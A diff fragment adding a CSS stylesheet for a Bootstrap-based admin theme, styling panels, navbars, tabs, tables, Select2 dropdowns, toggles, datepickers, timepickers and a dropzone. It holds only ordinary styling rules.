+.panel-group .panel > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel > .panel-heading .panel-title > a.collapsed:focus {
+  color: #262b36;
+}
+.panel-group .panel > .panel-heading + .panel-collapse > .panel-body {
+  border-top: 0;
+}
+.panel-group .panel + .panel {
+  margin-top: 0;
+  border-top: 1px solid #dbdfe6;
+}
+.panel-group .panel .panel-collapse.in > .panel-body,
+.panel-group .panel .panel-collapse.collapsing > .panel-body {
+  padding-top: 0;
+}
+.panel-group .panel:first-child,
+.panel-group .panel:first-child > .panel-heading .panel-title > a {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.panel-group .panel:last-child,
+.panel-group .panel:last-child > .panel-heading .panel-title > a.collapsed {
+  border-bottom-right-radius: 3px;
+  border-bottom-left-radius: 3px;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a,
+.panel-group .panel-primary > .panel-heading .panel-title > a,
+.panel-group .panel-success > .panel-heading .panel-title > a,
+.panel-group .panel-warning > .panel-heading .panel-title > a,
+.panel-group .panel-danger > .panel-heading .panel-title > a,
+.panel-group .panel-info > .panel-heading .panel-title > a,
+.panel-group .panel-inverse > .panel-heading .panel-title > a {
+  margin-top: -1px;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a:after,
+.panel-group .panel-primary > .panel-heading .panel-title > a:after,
+.panel-group .panel-success > .panel-heading .panel-title > a:after,
+.panel-group .panel-warning > .panel-heading .panel-title > a:after,
+.panel-group .panel-danger > .panel-heading .panel-title > a:after,
+.panel-group .panel-info > .panel-heading .panel-title > a:after,
+.panel-group .panel-inverse > .panel-heading .panel-title > a:after {
+  display: block;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
+  color: rgba(255, 255, 255, 0.8);
+  margin-top: 0;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
+  color: #fff;
+}
+.panel-group .panel-default:first-child > .panel-heading,
+.panel-group .panel-primary:first-child > .panel-heading,
+.panel-group .panel-success:first-child > .panel-heading,
+.panel-group .panel-warning:first-child > .panel-heading,
+.panel-group .panel-danger:first-child > .panel-heading,
+.panel-group .panel-info:first-child > .panel-heading,
+.panel-group .panel-inverse:first-child > .panel-heading {
+  border-top-right-radius: 3px;
+  border-top-left-radius: 3px;
+}
+.panel-group .panel-default:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-primary:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-success:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-warning:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-danger:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-info:first-child > .panel-heading .panel-title > a,
+.panel-group .panel-inverse:first-child > .panel-heading .panel-title > a {
+  margin-top: 0;
+}
+.panel-group .panel-default:last-child > .panel-heading,
+.panel-group .panel-primary:last-child > .panel-heading,
+.panel-group .panel-success:last-child > .panel-heading,
+.panel-group .panel-warning:last-child > .panel-heading,
+.panel-group .panel-danger:last-child > .panel-heading,
+.panel-group .panel-info:last-child > .panel-heading,
+.panel-group .panel-inverse:last-child > .panel-heading,
+.panel-group .panel-default:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-primary:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-success:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-warning:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-danger:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-info:last-child > .panel-heading .panel-title > a.collapsed,
+.panel-group .panel-inverse:last-child > .panel-heading .panel-title > a.collapsed {
+  border-bottom-right-radius: 3px;
+  border-bottom-left-radius: 3px;
+}
+.panel-group .panel-default .panel-collapse.in > .panel-body,
+.panel-group .panel-primary .panel-collapse.in > .panel-body,
+.panel-group .panel-success .panel-collapse.in > .panel-body,
+.panel-group .panel-warning .panel-collapse.in > .panel-body,
+.panel-group .panel-danger .panel-collapse.in > .panel-body,
+.panel-group .panel-info .panel-collapse.in > .panel-body,
+.panel-group .panel-inverse .panel-collapse.in > .panel-body,
+.panel-group .panel-default .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-primary .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-success .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-warning .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-danger .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-info .panel-collapse.collapsing > .panel-body,
+.panel-group .panel-inverse .panel-collapse.collapsing > .panel-body {
+  padding-top: 0;
+  margin-bottom: -1px;
+}
+.panel-group .panel-default > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a,
+.panel-group .panel-default > .panel-heading .panel-title > a:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a:focus {
+  color: #9fa8bc;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed {
+  background-color: #9fa8bc;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #909bb1;
+}
+.panel-group .panel-default + .panel {
+  border-color: #b4bbca;
+}
+.panel-group .panel-default > .panel-heading .panel-title > a,
+.panel-group .panel-default > .panel-heading .panel-title > a:hover,
+.panel-group .panel-default > .panel-heading .panel-title > a:focus {
+  color: #3b4354;
+}
+.panel-group .panel-primary > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-primary > .panel-heading .panel-title > a,
+.panel-group .panel-primary > .panel-heading .panel-title > a:hover,
+.panel-group .panel-primary > .panel-heading .panel-title > a:focus {
+  color: #2574ab;
+}
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed {
+  background-color: #2574ab;
+}
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #206696;
+}
+.panel-group .panel-primary + .panel {
+  border-color: #2b88c8;
+}
+.panel-group .panel-success > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-success > .panel-heading .panel-title > a,
+.panel-group .panel-success > .panel-heading .panel-title > a:hover,
+.panel-group .panel-success > .panel-heading .panel-title > a:focus {
+  color: #259dab;
+}
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed {
+  background-color: #259dab;
+}
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #208a96;
+}
+.panel-group .panel-success + .panel {
+  border-color: #2bb8c8;
+}
+.panel-group .panel-warning > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-warning > .panel-heading .panel-title > a,
+.panel-group .panel-warning > .panel-heading .panel-title > a:hover,
+.panel-group .panel-warning > .panel-heading .panel-title > a:focus {
+  color: #e6ad5c;
+}
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed {
+  background-color: #e6ad5c;
+}
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #e3a246;
+}
+.panel-group .panel-warning + .panel {
+  border-color: #ebbd7b;
+}
+.panel-group .panel-danger > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-danger > .panel-heading .panel-title > a,
+.panel-group .panel-danger > .panel-heading .panel-title > a:hover,
+.panel-group .panel-danger > .panel-heading .panel-title > a:focus {
+  color: #d9534f;
+}
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed {
+  background-color: #d9534f;
+}
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #d43f3a;
+}
+.panel-group .panel-danger + .panel {
+  border-color: #df706c;
+}
+.panel-group .panel-info > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-info > .panel-heading .panel-title > a,
+.panel-group .panel-info > .panel-heading .panel-title > a:hover,
+.panel-group .panel-info > .panel-heading .panel-title > a:focus {
+  color: #5bc0de;
+}
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed {
+  background-color: #5bc0de;
+}
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #46b8da;
+}
+.panel-group .panel-info + .panel {
+  border-color: #79cbe4;
+}
+.panel-group .panel-inverse > .panel-heading {
+  background-color: transparent;
+}
+.panel-group .panel-inverse > .panel-heading .panel-title > a,
+.panel-group .panel-inverse > .panel-heading .panel-title > a:hover,
+.panel-group .panel-inverse > .panel-heading .panel-title > a:focus {
+  color: #505b72;
+}
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
+  background-color: #505b72;
+}
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
+  background-color: #464f63;
+}
+.panel-group .panel-inverse + .panel {
+  border-color: #5f6b87;
+}
+/***** PROGRESS BARS *****/
+.progress {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.progress-bar {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+/***** POPOVER *****/
+.popover {
+  padding: 0;
+}
+.popover-title {
+  border-bottom: 0;
+  padding: 15px 15px 0;
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.popover-content {
+  padding: 15px;
+  line-height: 20px;
+}
+/***** NAV *****/
+@media (max-width: 480px) {
+  .nav > li > a {
+
+    padding-left: 15px;
+    padding-right: 15px;
+  }
+}
+.nav-stacked > li {
+  font-weight: 500;
+}
+.nav-stacked > li.active > a,
+.nav-stacked > li.active > a:hover,
+.nav-stacked > li.active > a:focus {
+  background-color: #259dab;
+}
+/***** NAVBAR *****/
+.navbar {
+  background-color: #fff;
+  border-radius: 2px;
+}
+.navbar-brand {
+  padding: 12px 12px;
+}
+.navbar-brand h3 {
+  margin: 0;
+  color: #259dab;
+}
+.navbar-nav > li > a {
+  text-transform: uppercase;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 700;
+  color: #818da7;
+  padding-left: 15px;
+  padding-right: 15px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+@media (min-width: 768px) {
+  .navbar-nav > li > a {
+    padding-left: 25px;
+    padding-right: 25px;
+  }
+}
+.navbar-nav > li > a:hover,
+.navbar-nav > li > a:focus {
+  color: #505b72;
+  background-color: transparent;
+}
+.navbar-nav > li.active > a {
+  color: #259dab;
+}
+.navbar-inverse {
+  background-color: #262b36;
+  border-color: transparent;
+}
+.navbar-inverse .navbar-collapse,
+.navbar-inverse .navbar-form {
+  border-color: transparent;
+}
+.navbar-inverse .navbar-collapse {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.navbar-inverse .navbar-toggle {
+  border-color: transparent;
+}
+.navbar-inverse .navbar-toggle:hover,
+.navbar-inverse .navbar-toggle:focus {
+  background-color: transparent;
+  color: #fff;
+}
+.navbar-inverse .navbar-nav > li > a {
+  color: #657390;
+}
+.navbar-inverse .navbar-nav > li.active > a,
+.navbar-inverse .navbar-nav > li.active > a:hover,
+.navbar-inverse .navbar-nav > li.active > a:focus {
+  color: #259dab;
+  background-color: transparent;
+}
+/***** TABS *****/
+.nav-tabs {
+  background-color: #9fa8bc;
+  border-bottom: 0;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.nav-tabs > li {
+  margin: 0;
+}
+.nav-tabs > li > a {
+  color: rgba(255, 255, 255, 0.8);
+  text-transform: uppercase;
+  letter-spacing: .2px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  font-weight: 700;
+  font-size: 12px;
+  margin: 0;
+  border: 0;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.nav-tabs > li > a:hover,
+.nav-tabs > li > a:focus {
+  color: #fff;
+  background-color: #909bb1;
+  border: 0;
+}
+.nav-tabs > li.active > a,
+.nav-tabs > li.active > a:hover,
+.nav-tabs > li.active > a:focus {
+  border: 0;
+  border-radius: 0;
+  background-color: #fff;
+  color: #5b6781;
+}
+.nav-tabs > li.active:first-child > a {
+  border-top-left-radius: 2px;
+}
+.nav-tabs.nav-justified > li > a {
+  border: 0;
+}
+.nav-tabs.nav-justified > .active:last-child > a {
+  border-top-right-radius: 2px;
+}
+.nav-tabs.nav-justified > .active > a,
+.nav-tabs.nav-justified > .active > a:hover,
+.nav-tabs.nav-justified > .active > a:focus {
+  border: 0;
+}
+.tab-pane {
+  padding: 20px;
+  background-color: #fff;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+/***** TABLES *****/
+.table {
+  border-collapse: separate;
+  border-radius: 2px;
+}
+.table > thead > tr > th,
+.table > tfoot > tr > th {
+  padding-top: 11px;
+  padding-bottom: 11px;
+  vertical-align: bottom;
+  border-bottom: 0;
+  text-transform: uppercase;
+  letter-spacing: .5px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  background-color: #d8dce3;
+  color: #3b4354;
+  font-size: 12px;
+}
+.table > thead > tr:first-child {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.table > thead > tr:first-child > th:first-child {
+  border-top-left-radius: 2px;
+}
+.table > thead > tr:first-child > th:last-child {
+  border-top-right-radius: 2px;
+}
+.table > tfoot > tr:last-child {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.table > tfoot > tr:last-child > th:first-child {
+  border-bottom-left-radius: 2px;
+}
+.table > tfoot > tr:last-child > th:last-child {
+  border-bottom-right-radius: 2px;
+}
+.table > tbody > tr:last-child > th:first-child,
+.table > tbody > tr:last-child > td:first-child {
+  border-bottom-left-radius: 2px;
+}
+.table > tbody > tr:last-child > th:last-child,
+.table > tbody > tr:last-child > td:last-child {
+  border-bottom-right-radius: 2px;
+}
+.table > tfoot + tbody > tr:last-child > th:first-child,
+.table > tfoot + tbody > tr:last-child > td:first-child {
+  border-bottom-left-radius: 0;
+}
+.table > tfoot + tbody > tr:last-child > th:last-child,
+.table > tfoot + tbody > tr:last-child > td:last-child {
+  border-bottom-right-radius: 0;
+}
+.table > thead > tr > th .ckbox,
+.table > tbody > tr > th .ckbox,
+.table > tfoot > tr > th .ckbox,
+.table > thead > tr > td .ckbox,
+.table > tbody > tr > td .ckbox,
+.table > tfoot > tr > td .ckbox {
+  margin: 0;
+  display: inline-block;
+}
+.table > thead > tr > th .ckbox span:before,
+.table > tbody > tr > th .ckbox span:before,
+.table > tfoot > tr > th .ckbox span:before,
+.table > thead > tr > td .ckbox span:before,
+.table > tbody > tr > td .ckbox span:before,
+.table > tfoot > tr > td .ckbox span:before {
+  border-color: transparent;
+}
+.table > thead > tr > th .ckbox input,
+.table > tbody > tr > th .ckbox input,
+.table > tfoot > tr > th .ckbox input,
+.table > thead > tr > td .ckbox input,
+.table > tbody > tr > td .ckbox input,
+.table > tfoot > tr > td .ckbox input {
+  margin-right: 0;
+}
+.table > thead > tr > th .ckbox input:checked + span:before,
+.table > tbody > tr > th .ckbox input:checked + span:before,
+.table > tfoot > tr > th .ckbox input:checked + span:before,
+.table > thead > tr > td .ckbox input:checked + span:before,
+.table > tbody > tr > td .ckbox input:checked + span:before,
+.table > tfoot > tr > td .ckbox input:checked + span:before {
+  border-color: transparent;
+}
+.table > thead > tr > th .ckbox input:checked + span:after,
+.table > tbody > tr > th .ckbox input:checked + span:after,
+.table > tfoot > tr > th .ckbox input:checked + span:after,
+.table > thead > tr > td .ckbox input:checked + span:after,
+.table > tbody > tr > td .ckbox input:checked + span:after,
+.table > tfoot > tr > td .ckbox input:checked + span:after {
+  display: block;
+}
+.table-bordered {
+  border: 0;
+}
+.table-bordered > thead > tr > th,
+.table-bordered > tbody > tr > th,
+.table-bordered > tfoot > tr > th,
+.table-bordered > thead > tr > td,
+.table-bordered > tbody > tr > td,
+.table-bordered > tfoot > tr > td {
+  border-bottom: 0;
+  border-right: 0;
+}
+.table-bordered > thead > tr > th:first-child,
+.table-bordered > tbody > tr > th:first-child,
+.table-bordered > tfoot > tr > th:first-child,
+.table-bordered > thead > tr > td:first-child,
+.table-bordered > tbody > tr > td:first-child,
+.table-bordered > tfoot > tr > td:first-child {
+  border-left: 0;
+}
+.table-bordered > thead > tr:first-child > th {
+  border-top: 0;
+}
+/***** TYPE *****/
+.text-success {
+  color: #259dab;
+}
+a.text-success:hover,
+a.text-success:focus {
+  color: #1c7781;
+}
+.text-info {
+  color: #5bc0de;
+}
+a.text-info:hover,
+a.text-info:focus {
+  color: #31b0d5;
+}
+.text-warning {
+  color: #e6ad5c;
+}
+a.text-warning:hover,
+a.text-warning:focus {
+  color: #df9730;
+}
+.text-danger {
+  color: #d9534f;
+}
+a.text-danger:hover,
+a.text-danger:focus {
+  color: #c9302c;
+}
+.well {
+  border: 0;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.close {
+  font-weight: 500;
+}
+/***** MODAL *****/
+.modal {
+  z-index: 2050;
+}
+/***** SELECT2 *****/
+.select2-results__option {
+  padding: 6px 8px;
+  border-radius: 2px;
+  margin-bottom: 1px;
+}
+.select2-container--default .select2-selection--single {
+  background-color: #fcfcfd;
+  border-color: #bdc3d1;
+  border-radius: 2px;
+  height: 38px;
+  outline: none;
+}
+.select2-container--default .select2-selection--single .select2-selection__rendered {
+  color: #262b36;
+  line-height: 36px;
+  padding-left: 12px;
+}
+.select2-container--default .select2-selection--single .select2-selection__placeholder {
+  color: #9fa8bc;
+}
+.select2-container--default .select2-selection--single .select2-selection__arrow {
+  width: 30px;
+  height: 36px;
+  line-height: 36px;
+}
+.select2-container--default .select2-selection--multiple {
+  background-color: #fcfcfd;
+  border-color: #bdc3d1;
+  border-radius: 2px;
+  min-height: 38px;
+  outline: none;
+}
+.select2-container--default .select2-selection--multiple .select2-selection__rendered {
+  padding: 0 4px;
+}
+.select2-container--default .select2-selection--multiple .select2-selection__choice {
+  margin-top: 4px;
+  margin-right: 4px;
+  padding: 4px 10px 4px 5px;
+  border-color: transparent;
+  border-radius: 2px;
+  background-color: #259dab;
+  color: #fff;
+}
+.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
+  color: #fff;
+  margin-right: 6px;
+  opacity: .75;
+  font-size: 12px;
+}
+.select2-container--default.select2-container--focus .select2-selection--multiple {
+  border-color: #9fa8bc;
+}
+.select2-container--default .select2-search--dropdown .select2-search__field {
+  border-color: #9fa8bc;
+  border-radius: 2px;
+}
+.select2-container--default .select2-results__option[aria-selected="true"] {
+  background-color: #e7e9ee;
+}
+.select2-container--default .select2-results__option--highlighted[aria-selected] {
+  background-color: #259dab;
+}
+.select2-container--default .select2-results > .select2-results__options {
+  margin: 4px;
+}
+.select2-container--default .select2-search--inline .select2-search__field {
+  margin-top: 4px;
+  line-height: 25px;
+  padding-left: 7px;
+}
+.select2-container--default.select2-container--disabled .select2-selection--single {
+  background-color: #e7e9ee;
+}
+.select2-container--open .select2-selection--single,
+.select2-container--open .select2-selection--multiple {
+  background-color: #fff;
+  border-color: #9fa8bc;
+}
+.select2-container--open .select2-dropdown--above {
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.select2-container--open .select2-dropdown--below {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.select2-dropdown {
+  border-color: #9fa8bc;
+  z-index: 200;
+}
+.select2-search--dropdown {
+  padding-bottom: 0;
+}
+.has-error .select2-selection--single,
+.has-error .select2-selection--multiple {
+  border-color: #d9534f;
+}
+/***** TOGGLES *****/
+.toggle-wrapper {
+  width: 60px;
+  display: inline-block;
+  margin-right: 5px;
+}
+.toggle-slide .toggle-on,
+.toggle-slide .toggle-off,
+.toggle-slide .toggle-slide .toggle-blob {
+  text-align: center;
+}
+.toggle-light .toggle-slide {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-light .toggle-blob {
+  background-color: #fff;
+  background-image: none;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-light .toggle-blob:hover,
+.toggle-light .toggle-blob:focus {
+  background-color: #fff;
+  background-image: none;
+}
+.toggle-light .toggle-on,
+.toggle-light .toggle-off {
+  font-size: 11px;
+  font-weight: bold;
+  text-shadow: none;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-light .toggle-on {
+  background-color: #d0d4e7;
+  text-indent: -5px !important;
+}
+.toggle-light .toggle-on + .toggle-blob {
+  border: 3px solid #d0d4e7;
+}
+.toggle-light .toggle-on.active {
+  background-color: #262b36;
+}
+.toggle-light .toggle-on.active + .toggle-blob {
+  border: 3px solid #262b36;
+}
+.toggle-light .toggle-off {
+  color: #fff;
+  background-color: #d0d4e7;
+  background-image: none;
+  text-indent: 5px !important;
+}
+.toggle-light.primary .toggle-on.active {
+  background-color: #2574ab;
+}
+.toggle-light.primary .toggle-on.active + .toggle-blob {
+  border: 3px solid #2574ab;
+}
+.toggle-light.success .toggle-on.active {
+  background-color: #259dab;
+}
+.toggle-light.success .toggle-on.active + .toggle-blob {
+  border: 3px solid #259dab;
+}
+.toggle-light.warning .toggle-on.active {
+  background-color: #e6ad5c;
+}
+.toggle-light.warning .toggle-on.active + .toggle-blob {
+  border: 3px solid #e6ad5c;
+}
+.toggle-light.danger .toggle-on.active {
+  background-color: #d9534f;
+}
+.toggle-light.danger .toggle-on.active + .toggle-blob {
+  border: 3px solid #d9534f;
+}
+.toggle-light.info .toggle-on.active {
+  background-color: #5bc0de;
+}
+.toggle-light.info .toggle-on.active + .toggle-blob {
+  border: 3px solid #5bc0de;
+}
+.toggle-modern .toggle-slide {
+  background: none;
+  text-shadow: none;
+  border-radius: 2px;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-modern .toggle-blob {
+  border-radius: 2px;
+  background-color: #fff;
+  background-image: none;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-modern .toggle-blob:hover,
+.toggle-modern .toggle-blob:focus {
+  background-color: #fff;
+  background-image: none;
+}
+.toggle-modern .toggle-on,
+.toggle-modern .toggle-off {
+  text-shadow: none;
+  font-weight: bold;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.toggle-modern .toggle-on,
+.toggle-modern .toggle-on.active {
+  background-color: #262b36;
+  background-image: none;
+}
+.toggle-modern .toggle-on {
+  background-color: #d0d4e7;
+}
+.toggle-modern .toggle-on + .toggle-blob {
+  border: 3px solid #d0d4e7;
+}
+.toggle-modern .toggle-on.active {
+  background-color: #262b36;
+}
+.toggle-modern .toggle-on.active + .toggle-blob {
+  border: 3px solid #262b36;
+}
+.toggle-modern .toggle-off,
+.toggle-modern .toggle-off.active {
+  color: #fff;
+  background-color: #d0d4e7;
+  background-image: none;
+  text-shadow: none;
+  text-indent: 8px !important;
+}
+.toggle-modern.primary .toggle-on.active {
+  background-color: #2574ab;
+}
+.toggle-modern.primary .toggle-on.active + .toggle-blob {
+  border: 3px solid #2574ab;
+}
+.toggle-modern.success .toggle-on.active {
+  background-color: #259dab;
+}
+.toggle-modern.success .toggle-on.active + .toggle-blob {
+  border: 3px solid #259dab;
+}
+.toggle-modern.warning .toggle-on.active {
+  background-color: #e6ad5c;
+}
+.toggle-modern.warning .toggle-on.active + .toggle-blob {
+  border: 3px solid #e6ad5c;
+}
+.toggle-modern.danger .toggle-on.active {
+  background-color: #d9534f;
+}
+.toggle-modern.danger .toggle-on.active + .toggle-blob {
+  border: 3px solid #d9534f;
+}
+.toggle-modern.info .toggle-on.active {
+  background-color: #5bc0de;
+}
+.toggle-modern.info .toggle-on.active + .toggle-blob {
+  border: 3px solid #5bc0de;
+}
+/***** DATEPICKER *****/
+.ui-datepicker {
+  background-color: #fff;
+  border: 1px solid #9fa8bc;
+  font-family: inherit;
+  font-size: inherit;
+  padding: 10px;
+  margin: 1px 0 0;
+  border-radius: 2px;
+  width: auto !important;
+}
+.ui-datepicker .ui-datepicker-header {
+  font-weight: 700;
+  text-transform: uppercase;
+  color: #696c74;
+  padding: 0 0 5px;
+  letter-spacing: 1px;
+  border: 0;
+  background-color: transparent;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
+  color: #dee1e7;
+  top: 1px;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
+  font-family: 'FontAwesome';
+  position: absolute;
+  top: 2px;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
+  right: 0;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
+  content: '\f054';
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
+  left: 0;
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
+  content: '\f053';
+}
+.ui-datepicker .ui-datepicker-header .ui-datepicker-next-hover,
+.ui-datepicker .ui-datepicker-header .ui-datepicker-prev-hover {
+  color: #c0c7d2;
+  cursor: pointer;
+  top: 1px;
+  border: 0;
+  background-color: transparent;
+}
+.ui-datepicker .ui-datepicker-title {
+  color: #259dab;
+}
+.ui-datepicker .ui-datepicker-calendar {
+  margin: 0;
+  background-color: transparent;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.ui-datepicker .ui-datepicker-calendar th {
+  text-transform: uppercase;
+  font-size: 11px;
+  font-weight: 700;
+  letter-spacing: 1px;
+  padding: 6px 10px;
+  color: #82858e;
+}
+@media (max-width: 320px) {
+  .ui-datepicker .ui-datepicker-calendar th {
+    padding: 4px 0;
+    letter-spacing: normal;
+  }
+}
+.ui-datepicker .ui-datepicker-calendar td {
+  border: 1px solid #fff;
+  padding: 0;
+  background-color: #fcfcfd;
+}
+.ui-datepicker .ui-datepicker-calendar td:last-child {
+  border-right: 0;
+}
+.ui-datepicker .ui-datepicker-calendar td span,
+.ui-datepicker .ui-datepicker-calendar td a {
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+  padding: 5px 8px;
+  background-color: #f6f7f8;
+  color: #696c74;
+  padding: 6px 10px;
+  display: block;
+  font-weight: 400;
+  font-size: 12px;
+  border: 0;
+  border-radius: 1px;
+}
+.ui-datepicker .ui-datepicker-calendar td a:hover {
+  background-color: #d8dce3;
+  color: #696c74;
+}
+.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a {
+  background-color: #d8dce3;
+  color: #696c74;
+}
+.ui-datepicker-multi .ui-datepicker-group {
+  padding-right: 15px;
+  width: auto;
+}
+.ui-datepicker-multi .ui-datepicker-group table {
+  margin: 0;
+}
+.ui-datepicker-multi .ui-datepicker-group-last {
+  padding-right: 0;
+}
+.ui-datepicker-inline {
+  max-width: 300px;
+  border-color: #bdc3d1;
+}
+/***** TIME PICKER *****/
+.ui-timepicker-wrapper {
+  min-width: 100px;
+  margin-top: -1px;
+  border-color: #9fa8bc;
+  z-index: 100;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.ui-timepicker-list {
+  margin: 3px;
+}
+.ui-timepicker-list li {
+  padding: 5px 7px;
+  border-radius: 2px;
+}
+.ui-timepicker-list li:hover,
+.ui-timepicker-list li:focus {
+  background-color: #259dab;
+}
+/***** DROPZONE *****/
+.dropzone {
+  border-style: dashed;
+  border-radius: 2px;
+  border-color: #d0d4e7;
+  background-color: #f6f7f8;
+}
+.dropzone .dz-message {
+  font-size: 14px;
+  font-weight: 700;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+  text-transform: uppercase;
+  color: #696c74;
+  margin-top: 45px;
+  opacity: .3;
+}
+.dropzone .dz-preview .dz-image {
+  border-radius: 2px;
+  background-color: #d8dce3;
+}
